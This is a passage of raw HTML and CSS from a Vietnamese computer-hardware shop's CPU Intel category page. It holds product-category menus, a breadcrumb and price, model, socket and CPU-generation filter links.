href="352-bits" class="cat3">352 bits</a><a href="384-bits" class="cat3">384 bits</a></div><div class="box-cat"><a href="dung-luong" class="cat2">Dung Lượng</a><a href="2gb" class="cat3">2GB</a><a href="4gb" class="cat3">4GB</a><a href="5gb" class="cat3">5GB</a><a href="6gb" class="cat3">6GB</a><a href="8gb" class="cat3">8GB</a><a href="10gb" class="cat3">10GB</a><a href="11gb" class="cat3">11GB</a><a href="16gb" class="cat3">16GB</a><a href="24gb" class="cat3">24GB</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="ram-bo-nho-trong" class="itop" style="background-image: url('upload/202012/997vkmrl-cat_a22746738a475a75211f96a98549a811.png');background-repeat: no-repeat;">RAM - Bộ Nhớ Trong</a><div class="box-sub-cat"><div class="box-cat"><a href="ram-theo-hang" class="cat2">Ram Theo Hãng</a><a href="ram-corsair" class="cat3">RAM CORSAIR</a><a href="ram-gskill" class="cat3">RAM GSKILL</a><a href="ram-server-ecc-registered" class="cat3">RAM SERVER ECC - REGISTERED</a><a href="ram-team" class="cat3">RAM TEAM</a><a href="ram-adata" class="cat3">RAM ADATA</a></div><div class="box-cat"><a href="bus-ram" class="cat2">Bus Ram</a><a href="1333-mhz" class="cat3">1333 MHz</a><a href="1600-mhz" class="cat3">1600 MHz</a><a href="2133-mhz" class="cat3">2133 MHz</a><a href="2400-mhz" class="cat3">2400 MHz</a><a href="2666-mhz" class="cat3">2666 MHz</a><a href="2800-mhz" class="cat3">2800 MHz</a><a href="3000-mhz" class="cat3">3000 MHz</a><a href="3200-mhz" class="cat3">3200 MHz</a><a href="3600-mhz" class="cat3">3600 MHz</a></div><div class="box-cat"><a href="dung-luong-5" class="cat2">Dung Lượng</a><a href="8gb-1-x-8gb" class="cat3">8GB (1 x 8GB)</a><a href="16gb-2x8gb" class="cat3">16GB (2x8GB)</a><a href="16gb-1-x-16gb" class="cat3">16GB (1 x 16GB)</a><a href="32gb-1-x-32gb" class="cat3">32GB (1 x 32GB)</a><a href="32gb-2x16gb" class="cat3">32GB (2x16GB)</a></div><div class="box-cat"><a href="loai-ram" class="cat2">Loại Ram</a><a href="ddr3" class="cat3">DDR3</a><a href="ddr4" class="cat3">DDR4</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="hdd-ssd-nas" class="itop" style="background-image: url('upload/202012/31aj2z9n-cat_34ead602847eccffd2bc5af611a422d2.png');background-repeat: no-repeat;">HDD - SSD - NAS</a><div class="box-sub-cat"><div class="box-cat"><a href="o-cung-hdd" class="cat2">Ổ Cứng HDD</a></div><div class="box-cat"><a href="o-cung-the-ran-ssd" class="cat2">Ổ Cứng Thể Rắn SSD</a></div><div class="box-cat"><a href="o-cung-di-dong-usb" class="cat2">Ổ Cứng Di Động - USB</a></div><div class="box-cat"><a href="o-luu-tru-nas" class="cat2">Ổ Lưu Trữ NAS</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="psu-nguon-may-tinh" class="itop" style="background-image: url('upload/202012/32la8031-cat_e5eba3424ad2159a0b2d11954edc4d5f.png');background-repeat: no-repeat;">PSU - Nguồn máy tính</a><div class="box-sub-cat"><div class="box-cat"><a href="nguon-theo-hang" class="cat2">Nguồn Theo Hãng</a><a href="antec" class="cat3">ANTEC</a><a href="superflower" class="cat3">SUPERFLOWER</a><a href="huntkey" class="cat3">HUNTKEY</a><a href="seasonic" class="cat3">SEASONIC</a><a href="cooler-master" class="cat3">COOLER MASTER</a><a href="xigmatek" class="cat3">XIGMATEK</a><a href="jetek" class="cat3">JETEK</a><a href="corsair" class="cat3">CORSAIR</a></div><div class="box-cat"><a href="chuan-nguon" class="cat2">Chuẩn Nguồn</a><a href="standard" class="cat3">Standard</a><a href="80-plus" class="cat3">80 Plus</a><a href="80-plus-gold" class="cat3">80 Plus Gold</a><a href="80-plus-white" class="cat3">80 Plus White</a><a href="80-plus-bronze" class="cat3">80 Plus Bronze</a><a href="80-plus-titanium" class="cat3">80 Plus Titanium</a><a href="80-plus-standard" class="cat3">80 Plus Standard</a><a href="80-plus-platinum" class="cat3">80 Plus Platinum</a></div><div class="box-cat"><a href="cong-suat-nguon" class="cat2">Công Suất Nguồn</a><a href="400w-550w" class="cat3">400W - 550W</a><a href="550w-650w" class="cat3">550W - 650W</a><a href="650w-800w" class="cat3">650W - 800W</a><a href="800w-1000w" class="cat3">800W - 1000W</a><a href="tren-1000w" class="cat3">Trên 1000W</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="case-vo-may-tinh" class="itop" style="background-image: url('upload/202012/63g1vflo-cat_a8aafc2b7d451a37409bddc7ee8a18e9.png');background-repeat: no-repeat;">Case - Vỏ Máy Tính</a><div class="box-sub-cat"><div class="box-cat"><a href="vo-case-theo-hang" class="cat2">Vỏ Case Theo Hãng</a><a href="sama" class="cat3">SAMA</a><a href="asus-3" class="cat3">ASUS</a><a href="nzxt" class="cat3">NZXT</a><a href="inwin" class="cat3">INWIN</a><a href="jetek-6" class="cat3">JETEK</a><a href="vitra" class="cat3">VITRA</a><a href="corsair-1" class="cat3">CORSAIR</a><a href="segotep" class="cat3">SEGOTEP</a><a href="aerocool" class="cat3">AEROCOOL</a><a href="xigmatek-3" class="cat3">XIGMATEK</a><a href="phanteks" class="cat3">PHANTEKS</a><a href="deep-cool" class="cat3">DEEP COOL</a><a href="thermaltake" class="cat3">THERMALTAKE</a><a href="cooler-master-5" class="cat3">COOLER MASTER</a></div><div class="box-cat"><a href="kich-thuoc-mainboard" class="cat2">Kích Thước Mainboard</a><a href="mini-itx" class="cat3">Mini ITX</a><a href="mini-dtx" class="cat3">Mini DTX</a><a href="m-atx-0" class="cat3">M-ATX</a><a href="atx-7" class="cat3">ATX</a><a href="e-atx-0" class="cat3">E-ATX</a><a href="eeb" class="cat3">EEB</a></div><div class="box-cat"><a href="kich-co" class="cat2">Kích Cỡ</a><a href="mini-itx-0" class="cat3">Mini ITX</a><a href="atx-super-tower" class="cat3">ATX Super Tower</a><a href="atx-mid-tower" class="cat3">ATX Mid Tower</a><a href="atx-full-tower" class="cat3">ATX Full Tower</a></div><div class="box-cat"><a href="chat-lieu" class="cat2">Chất Liệu</a><a href="thep" class="cat3">Thép</a><a href="nhua" class="cat3">Nhựa</a><a href="nhom" class="cat3">Nhôm</a><a href="kinh-cuong-luc" class="cat3">Kính Cường Lực</a></div><div class="box-cat"><a href="mau-sac" class="cat2">Màu Sắc</a><a href="den" class="cat3">Đen</a><a href="trang" class="cat3">Trắng</a><a href="do" class="cat3">Đỏ</a><a href="xam" class="cat3">Xám</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="man-hinh-may-tinh" class="itop" style="background-image: url('upload/202012/d4ubwk02-cat_caf4bb975a1395a5d716cc21ce8726a4.png');background-repeat: no-repeat;">Màn Hình Máy Tính</a><div class="box-sub-cat"><div class="box-cat"><a href="man-hinh-theo-hang" class="cat2">Màn Hình Theo Hãng</a><a href="man-hinh-lg" class="cat3">Màn Hình LG</a><a href="man-hinh-viewsonic" class="cat3">Màn Hình Viewsonic</a><a href="man-hinh-samsung" class="cat3">Màn Hình Samsung</a><a href="man-hinh-hkc" class="cat3">Màn Hình HKC</a><a href="man-hinh-dell" class="cat3">Màn Hình Dell</a><a href="man-hinh-hp" class="cat3">Màn Hình HP</a><a href="man-hinh-asus" class="cat3">Màn Hình Asus</a><a href="man-hinh-aoc" class="cat3">Màn Hình AOC</a></div><div class="box-cat"><a href="man-hinh-theo-nhu-cau" class="cat2">Màn Hình Theo Nhu Cầu</a><a href="man-hinh-choi-game" class="cat3">Màn Hình Chơi Game</a><a href="man-hinh-do-hoa-thiet-ke" class="cat3">Màn Hình Đồ Họa,Thiết Kế</a><a href="man-hinh-van-phong" class="cat3">Màn Hình Văn Phòng</a></div><div class="box-cat"><a href="man-hinh-theo-kich-thuoc" class="cat2">Màn Hình Theo Kích Thước</a><a href="17-inch-21-5-inch" class="cat3">17 inch - 21.5 inch</a><a href="22-inch-24-inch" class="cat3">22 inch - 24 inch</a><a href="25-inch-27-inch" class="cat3">25 inch - 27 inch</a><a href="28-inch-32-inch" class="cat3">28 inch - 32 inch</a><a href="32-inch-49-inch" class="cat3">32 inch - 49 inch</a></div><div class="box-cat"><a href="do-phan-giai" class="cat2">Độ Phân Giải</a><a href="wuxga-1920x1200" class="cat3">WUXGA (1920x1200)</a><a href="full-hd-1920x1080" class="cat3">Full HD (1920x1080)</a><a href="uwhad-2560-x-1080" class="cat3">UWHAD (2560 x 1080)</a><a href="qhd-2560x1440" class="cat3">QHD (2560x1440)</a><a href="wqhd-3440-x-1440" class="cat3">WQHD (3440 X 1440)</a><a href="dual-full-hd-3840-x-1080" class="cat3">Dual Full HD (3840 x 1080)</a><a href="wqhd-3840-x-1600" class="cat3">WQHD+ (3840 x 1600)</a><a href="4k-3840x2160" class="cat3">4K (3840x2160)</a><a href="ultrawide-ultra-hd-5120-x-2160" class="cat3">UltraWide Ultra HD (5120 x 2160)</a></div><div class="box-cat"><a href="tan-so-quet" class="cat2">Tẩn Số Quét</a><a href="60hz" class="cat3">60HZ</a><a href="75hz" class="cat3">75HZ</a><a href="100hz" class="cat3">100HZ</a><a href="120hz" class="cat3">120Hz</a><a href="144hz" class="cat3">144HZ</a><a href="165hz" class="cat3">165HZ</a><a href="240hz" class="cat3">240HZ</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="thiet-bi-mang" class="itop" style="background-image: url('upload/202012/1r2bomnb-cat_d64d635ec2d71db8bcaf077f814b6951.png');background-repeat: no-repeat;">Thiết Bị Mạng</a><div class="box-sub-cat"><div class="box-cat"><a href="thiet-bi-phat-wifi" class="cat2">Thiết Bị Phát Wifi</a><a href="bo-phat-wifi-asus" class="cat3">Bộ Phát Wifi Asus</a><a href="bo-phat-wifi-linksys" class="cat3">Bộ Phát Wifi Linksys</a><a href="bo-phat-wifi-tp-link" class="cat3">Bộ Phát Wifi TP-LINK</a></div><div class="box-cat"><a href="usb-card-mang" class="cat2">USB - Card Mạng</a><a href="usb-wifi" class="cat3">USB- Wifi</a><a href="card-wifi" class="cat3">Card Wifi</a><a href="card-lan" class="cat3">Card Lan</a></div><div class="box-cat"><a href="switch-bo-chia-mang" class="cat2">Switch - Bộ Chia Mạng</a><a href="toc-do-10-100-mbps" class="cat3">Tốc độ 10/100 Mbps</a><a href="toc-do-10-100-1000mbps" class="cat3">Tốc độ 10/100/1000Mbps</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="tan-nhiet-cooling" class="itop" style="background-image: url('upload/202012/l1i406x6-cat_5dcd26a207d5b787b1d2a0841233ac8e.png');background-repeat: no-repeat;">Tản Nhiệt Cooling</a><div class="box-sub-cat"><div class="box-cat"><a href="tan-nhiet-khi" class="cat2">Tản Nhiệt Khí</a></div><div class="box-cat"><a href="quat-tan-nhiet" class="cat2">Quạt Tản Nhiệt</a></div><div class="box-cat"><a href="tan-nhiet-nuoc-aio" class="cat2">Tản Nhiệt Nước AIO</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="gaming-gear" class="itop" style="background-image: url('upload/202012/y1lr7w66-cat_c3546eca0b572015cbd381b1309c1157.png');background-repeat: no-repeat;">Gaming Gear</a><div class="box-sub-cat"><div class="box-cat"><a href="ban-phim" class="cat2">Bàn Phím</a></div><div class="box-cat"><a href="chuot-may-tinh" class="cat2">Chuột Máy Tính</a></div><div class="box-cat"><a href="ban-di-chuot" class="cat2">Bàn Di Chuột</a></div><div class="box-cat"><a href="tai-nghe" class="cat2">Tai Nghe</a></div><div class="box-cat"><a href="ban-gaming" class="cat2">Bàn Gaming</a></div><div class="box-cat"><a href="loa-vi-tinh" class="cat2">Loa Vi Tính</a></div><div class="box-cat"><a href="ghe-gaming" class="cat2">Ghế Gaming</a></div><div class="box-cat"><a href="phu-kien" class="cat2">Phụ Kiện</a></div><div class="box-cat"><a href="thiet-bi-studio-stream" class="cat2">Thiết Bị Studio, Stream</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="phan-mem-ban-quyen" class="itop" style="background-image: url('upload/202012/0du054u3-cat_858ddc83e5347068f6ecf9b26713e49f.png');background-repeat: no-repeat;">Phần Mềm Bản Quyền</a><div class="box-sub-cat"><div class="box-cat"><a href="phan-mem-microsoft-windows" class="cat2">Phần mềm Microsoft Windows</a></div><div class="box-cat"><a href="phan-mem-microsoft-office" class="cat2">Phần mềm Microsoft Office</a></div><div class="box-cat"><a href="phan-mem-diet-virus" class="cat2">Phần mềm diệt virus</a></div></div></li>								</ul>
							</div>
						</div>
						<div class="item-n menu-posub  item-n-second">
							<a href="javascript:void(0)" class="title-n">Chính sách  - hướng dẫn <i class="fa fa-caret-down" aria-hidden="true"></i></a>
							<div class="cs-hd-sub">
																		<div class="cs-hd-sub-item">
											<div class="title-n">Thông Tin ABC</div>
											<div class="list-n">
												<a href="gioi-thieu-pages1.html" rel="nofollow">Giới Thiệu </a>											</div>
										</div>
																				<div class="cs-hd-sub-item">
											<div class="title-n">Chính Sách</div>
											<div class="list-n">
												<a href="quy-dinh-chung-cua-abc-pages2.html" rel="nofollow">QUY ĐỊNH CHUNG CỦA  ABC</a><a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">Phương thức thanh toán</a><a href="chinh-sach-kinh-doanh-pages4.html" rel="nofollow">Chính sách kinh doanh</a><a href="mua-hang-tra-gop-pages5.html" rel="nofollow">Mua hàng trả góp</a><a href="chinh-sach-bao-hanh-pages6.html" rel="nofollow">Chính sách bảo hành</a><a href="van-chuyen-giao-hang-pages7.html" rel="nofollow">Vận chuyễn - giao hàng</a><a href="quy-dinh-binh-luan-pages8.html" rel="nofollow">Quy định bình luận</a>											</div>
										</div>
																				<div class="cs-hd-sub-item">
											<div class="title-n">Hỗ Trợ Khách Hàng</div>
											<div class="list-n">
																							</div>
										</div>
																				<div class="cs-hd-sub-item">
											<div class="title-n">Thông Tin Khuyến Mãi</div>
											<div class="list-n">
																							</div>
										</div>
																	</div>
						</div>
						<div class="item-n item-n-other  item-n-third">
							<div class="header-brand brand-wrap js-hover-menu" data-tpl="html/menu_brand" data-display-node="js-menu_brand">
								<span class="custom-title">Tìm theo hãng <i class="fa fa-angle-down" aria-hidden="true"></i>
								</span>
								<div class="hover-content brand-content" id='js-menu_brand' style="box-shadow: 1px 1px 15px rgba(0,0,0,0.15); display:none;">
								</div>
							</div>
						</div>
						<div class="item-n item-n-other  item-n-four">
							<a href="chinh-sach-kinh-doanh-pages4.html" rel="nofollow"><span class="icons-2020"></span><span class="txt">Giá ưu đã nhất</span></a>
						</div>
						<div class="item-n item-n-other  item-n-five">
							<a href="mua-hang-tra-gop-pages5.html" rel="nofollow"><span class="icons-2020"></span><span class="txt">Hỗ trợ trả góp</span></a>
						</div>
						<div class="item-n item-n-other  item-n-six">
							<a href="chinh-sach-bao-hanh-pages6.html" rel="nofollow"><span class="icons-2020"></span><span class="txt">Bảo hành tận nhà</span></a>
						</div>
						<div class="item-n item-n-other  item-n-seven">
							<a href="van-chuyen-giao-hang-pages7.html" rel="nofollow"><span class="icons-2020"></span><span class="txt">Miễn phí vận chuyển</span></a>
						</div>
					</div>
				</div>
			</section>
		</div>
		<div class="clearfix"></div> 
		<style>
			#menuwrapper {
			position: absolute;
			z-index: 9999;
			top: 54px;
			background-color: #fff ;
			}
			#menuwrapper ul::-webkit-scrollbar {
			width: 5px;
			border-radius: 10px;
			}
			
			
			#menuwrapper ul::-webkit-scrollbar-track {
			background: #f1f1f1; 
			border-radius: 10px;
			}
			
			#menuwrapper ul::-webkit-scrollbar-thumb {
			background: #888; 
			border-radius: 10px;
			}
			
			#menuwrapper ul::-webkit-scrollbar-thumb:hover {
			background: #555; 
			border-radius: 10px;
			}
			#menuwrapper ul {
			height: 507px;
			width:221px;
			overflow-x: hidden;
			overflow-y: auto;
			}
			#menuwrapper ul li {
			position: static !important;
			}
			
			#menuwrapper ul, #menuwrapper ul li{
			margin:0;
			padding:0;
			list-style:none;
			}
			#menuwrapper ul li{
			border-bottom:solid 1px white;
			cursor:pointer;
			}
			#menuwrapper ul li:hover,
			#menuwrapper ul li.iehover{
			position:relative;
			}
			#menuwrapper ul li a{
			display:inline-block;
			}
			#menuwrapper ul li .box-sub-cat{
			position:absolute;
			display:none;
			width: 980px;height: 507px;
			background-color: #fff ;
			}
			.nothome #menuwrapper{top: 49px;}
			.nothome #menuwrapper{display:none;}
			#menuwrapper ul li:hover .box-sub-cat,
			#menuwrapper ul li.iehover .box-sub-cat{
			left: 216px;
			top: 0;
			display:block;
			}
			
			/* We style the color of level 2 links */
			#menuwrapper ul li .box-sub-cat a{
			display:inline-block;
			width:120px;
			}
			
			#menuwrapper ul li:hover .box-sub-cat,
			#menuwrapper ul li.iehover ul li.iehover ul li{
			}
			
			#menuwrapper ul li .ms_a1 {
			text-transform: uppercase;
			width: 100%;
			float: left;
			/* line-height: 52px; */
			padding-left: 37px;
			background-position: 8px center!important;
			background-size: 20px auto!important;
			font-size: 12px;
			font-weight: 500;
			color: #222;
			position: relative;
			padding: 10px;
			padding-left: 34px;border-bottom: 1px solid #ddd;
			}
			#menuwrapper .box-sub-cat .box-cat a.cat2 {
			width: 100%;
			float: left;
			font-size: 15px;
			line-height: 30px;
			color: #0676da;
			padding: 0;
			}
			.box-sub-cat{
			background: #ececec;
			border: 1px solid #ddd;
			}
			.box-sub-cat .box-cat a.cat3 {
			width: 100%;
			float: left;
			font-size: 15px;
			line-height: 30px;
			color: #222;
			font-weight: 400;
			padding: 0;
			}
			.box-sub-cat .box-cat {
			width: 20%;
			float: left;
			margin-bottom: 20px;
			padding: 10px;
			}
			
			#menuwrapper .ms_m1:hover {
			background-color: red;
			}
			#menuwrapper .ms_a1:after {
			content: '›';
			position: absolute;
			top: 9%;
			right: 5px;
			color: #b7b7b7;
			font-size: 21px;
			}
			.fix-top #menuwrapper{display:none}
			.menu-main:hover #menuwrapper{display:block}
			#menuwrapper .ms_a1:hover{
			background:#D40000;
			color:#fff;
			/*	
			-webkit-filter: brightness(0) invert(1);
			-moz-filter:brightness(0) invert(1);
			-o-filter: brightness(0) invert(1);
			-ms-filter: brightness(0) invert(1);
			filter: brightness(0) invert(1);*/
			}
			#menuwrapper ul {
			height: 676px;
			width: 296px;}
			#menuwrapper ul li:hover .box-sub-cat, #menuwrapper ul li.iehover .box-sub-cat {
			left: 285px;
			}
			#menuwrapper ul li .ms_a1{    padding: 13px 0px 13px 46px;}
			
			.fix-top .header-mid .header-mid-right {
			width: 306px;}
			
			@media screen and (max-width: 1366px) {
			#menuwrapper ul {
			height: 517px;
			width: 217px;
			}
			#menuwrapper ul li:hover .box-sub-cat, #menuwrapper ul li.iehover .box-sub-cat {
			left: 211px;
			}
			}
		</style>
		<section class="link-url">
	<div class="container">
		<div class="breadcrumb">
			<ol itemscope itemtype="http://schema.org/BreadcrumbList">
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://demoshopcongnghe.socdo.com/">
						<span itemprop="name">Trang chủ</span>
					</a>
					<i class="fa fa-angle-right" aria-hidden="true"></i>
					<meta itemprop="position" content="1" />
				</li>
									<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://demoshopcongnghe.socdo.com/cpu-bo-vi-xu-ly">
							<span itemprop="name">CPU - Bộ Vi Xử Lý</span>																																														 
						</a>
						<i class="fa fa-angle-right" aria-hidden="true"></i>
						<meta itemprop="position" content="2" />																																			  
					</li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://demoshopcongnghe.socdo.com/cpu-intel">
							<span itemprop="name">CPU Intel</span>																																														 
						</a>
						<i class="fa fa-angle-right" aria-hidden="true"></i>
						<meta itemprop="position" content="3" />																																			  
					</li>
								</ol>
		</div>
	</div>
</section>
<div class="clearfix"></div>
<section class="product-category-n">
	<div class="container">
		<div class="title-n-cat">
			<h1>CPU Intel</h1>
		</div>
		<div class="product-category-n-content">
			<div class="pcnc-left">
				<div class="box-menu-left bg-w">
					
					<div class="title-n">Danh mục</div>
					<div class="sub-menu-left">
                        <a href="cpu-intel"><i class="fa fa-angle-double-right" aria-hidden="true"></i> CPU Intel</a><a href="cpu-amd"><i class="fa fa-angle-double-right" aria-hidden="true"></i> CPU AMD</a><a href="cpu-theo-socket"><i class="fa fa-angle-double-right" aria-hidden="true"></i> CPU Theo Socket</a><a href="the-he-cpu"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Thế Hệ CPU</a>					</div>
				</div>
				<div class="box-filter">
					<div class="filter-item-n bg-w">
	<div class="title-n">Mức giá</div>
	<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?giakhoang=0'">
		<div class="style-check checked"></div>
		<a href="https://demoshopcongnghe.socdo.com/cpu-intel?giakhoang=0">Tất cả<span></span></a>
		</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?giakhoang=1'">
		<div class="style-check"></div>
		<a href="https://demoshopcongnghe.socdo.com/cpu-intel?giakhoang=1">Dưới 1 triệu<span></span></a>
		</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?giakhoang=2'">
		<div class="style-check"></div>
		<a href="https://demoshopcongnghe.socdo.com/cpu-intel?giakhoang=2">Từ 1 đến 5 triệu<span></span></a>
		</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?giakhoang=3'">
		<div class="style-check"></div>
		<a href="https://demoshopcongnghe.socdo.com/cpu-intel?giakhoang=3">Từ 5 đến 10 triệu<span></span></a>
		</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?giakhoang=4'">
		<div class="style-check"></div>
		<a href="https://demoshopcongnghe.socdo.com/cpu-intel?giakhoang=4">Trên 10 triệu<span></span></a>
		</div></div></div><div class="filter-item-n bg-w">
				<div class="title-n">CPU Intel</div>
				<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C64'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C64">Intel Core i3<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C65'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C65">Intel Core i5<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C66'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C66">Intel Core i7<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C67'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C67">Intel Core i9<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C68'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C68">Intel Xeon<span></span></a>
					</div></div>	</div><div class="filter-item-n bg-w">
				<div class="title-n">CPU AMD</div>
				<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C72'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C72">AMD Ryzen 3<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C73'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C73">AMD Ryzen 5<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C74'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C74">AMD Ryzen 7<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C75'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C75">AMD Ryzen 9<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C76'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C76">AMD Ryzen Threadripper<span></span></a>
					</div></div>	</div><div class="filter-item-n bg-w">
				<div class="title-n">CPU Theo Socket</div>
				<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C80'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C80">Intel LGA 1151<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C81'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C81">Intel LGA 1151-v2<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C82'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C82">Intel LGA 1200<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C83'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C83">Intel LGA 2011<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C84'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C84">Intel LGA 2011-v3<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C85'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C85">Intel LGA 2066<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C86'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C86">AMD AM4<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C87'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C87">AMD TR4<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C88'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C88">AMD sTRX4<span></span></a>
					</div></div>	</div><div class="filter-item-n bg-w">
				<div class="title-n">Thế Hệ CPU</div>
				<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C92'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C92">Intel Comet Lake S<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C93'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C93">Intel Cascade Lake X<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C94'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C94">Intel Cascade Lake<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C95'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C95">Intel Coffee Lake<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C96'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C96">Intel Skylake X<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C97'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C97">Intel Broadwell E<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C98'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C98">Intel Haswell E<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C99'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C99">Intel Ivy Bridge EP<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C100'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C100">AMD Ryzen 2000 Series<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C101'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C101">AMD Ryzen 3000 Series<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C102'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C102">AMD Ryzen 5000 Series<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/cpu-intel?filter=%2C103'">
					<div class="style-check"></div>
